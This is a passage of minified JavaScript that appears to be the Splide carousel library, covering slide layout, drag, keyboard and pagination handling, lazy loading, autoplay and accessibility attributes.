tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return 